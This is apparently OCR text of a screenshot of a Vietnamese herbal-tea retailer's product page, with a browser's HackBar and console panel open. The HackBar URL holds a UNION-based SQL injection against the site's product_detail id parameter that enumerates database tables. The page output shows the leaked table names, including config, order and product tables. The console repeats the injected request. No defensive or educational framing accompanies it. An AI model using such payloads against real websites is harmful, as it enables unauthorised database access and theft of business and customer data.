 DNTN Trà Thảo Dược
Nguyên Thái Trang
Nhập sản phẩm tìm kiếm ...
Ngôn ngữ:
Trà Thảo Dược Thiên Nhiên
Mang Sức
Hotline: 0918313010
Trang Chủ
Giới Thiệu
Sản Phẩm
31
Tin Tức
Đại Lý
Liên Hệ
$
Tiền Tệ
VND
Thành Tích
GIẢI THƯỞNG VÀNG
HÀNG VIỆT NAM CHẤT LƯỢNG CAO
Danh Mục
Trà Atiso
Cao Atiso
Trà Diệp Hạ Châu
Trà Củ Ráy
Trà Bồ Công Anh
Trà Hà Thủ Ô
Thông tin chi tiết
tbl_config,tbl_content,tbl_content_category,tbl_order,tbl_order_detail,tbl_product,tbl_product_category
product_new,
(Mã số: 2 )
Giá: 16 VND
Đặt hàng
Thông tin chi tiết sản phẩm:
7
Giỏ Hàng
Giỏ Hàng của bạn:
Tổng: 0 sản phẩm
Hỗ Trợ Trực Tuyến
0918313010
0908534753
skype
Call
Chat
You
Tube
Tin Mới
Dược th
11 loại tr
Để lại Lời nhắn
Elements
HackBar
»
2
LOAD URL
SPLIT URL
EXECUTE URL
URL
https://www.nguyenthaitrang.com.vn/?
frame=product_detail&id=-328 UNION
SELECT
1,2,unhex(hex(group_concat(table_name))),
4,5,6,7,8,9,10,11,12,13,14,15,16 from
information_schema.tables where
table_schema=database()
Enable POST
ADD HEADER
Console
top
1 hidden
GET ht ?frame=product_detai…ma=database()--:679
tps://www.nguyenthaitrang.com.vn/10 404
Mixed ?frame=product_detai…hema=database()--:1
Content: The page at 'https://www.nguyenthaitra
ng.com.vn/?frame=product_detail&id=-328%20UNIO
N%20…,16%20from%20information_schema.tables%20w
here%20table_schema=database()--' was loaded
over HTTPS, but requested an insecure script 'h
ttp://www.skypeassets.com/i/scom/js/skype-uri.j
s'. This request has been blocked; the content
must be served over HTTPS.